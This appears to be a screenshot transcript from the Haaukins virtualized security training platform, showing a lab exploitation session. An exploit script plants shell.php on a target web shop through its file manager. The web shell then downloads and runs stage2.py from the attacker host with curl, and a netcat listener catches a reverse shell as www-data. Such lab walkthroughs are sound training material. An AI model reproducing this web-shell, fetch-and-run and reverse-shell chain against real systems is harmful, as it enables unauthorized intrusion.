 haaukins@kali: ~
haaukins@kali: ~
haaukins@kali: ~
┌──(haaukins㉿kali)-[~]
└─$ python3 exploit.py http://forretningen.hkn /
Creating the file to write payload to...
{"added":[{"isowner":false,"ts":1647035504,"mime":"text\/plain","read":1,"write":1,"size":"0","hash":"l1_c2hlbGwucGhw"
,"name":"shell.php","phash":"l1_Lw"}]}
File successfully created.
Got the file id:   l1_c2hlbGwucGhw
Writting the payload to the file...
{"changed":[{"isowner":false,"ts":1647035506,"mime":"text\/x-php","read":1,"write":1,"size":"29","hash":"l1_c2hlbGwucG
hw","name":"shell.php","phash":"l1_Lw"}]}
Executing the payload...
Getting a shell. To stop it, press CTRL + C. Browser url: http://forretningen.hkn//product-downloads/shell.php?cmd=
$ curl http://77.210.13.4:8000/stage2.py -o /tmp/stage2.py
$ python /tmp/stage2.py
haaukins@kali: ~
haaukins@kali: ~
haaukins@kali: ~
┌──(haaukins㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 10
link/ether 08:00:27:71:ce:a0 brd ff:ff:ff:ff:ff:ff
inet 77.210.13.4/24 brd 77.210.13.255 scope global dynamic noprefixroute eth0
valid_lft 41588sec preferred_lft 41588sec
inet6 fe80::a00:27ff:fe71:cea0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(haaukins㉿kali)-[~]
└─$ nc -lvnp 13337
listening on [any] 13337 ...
connect to [77.210.13.4] from (UNKNOWN) [77.210.13.54] 58216
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
ls
shell.php
$
HAAUKINS
VIRTUALIZED CYBER SECURITY TRAINING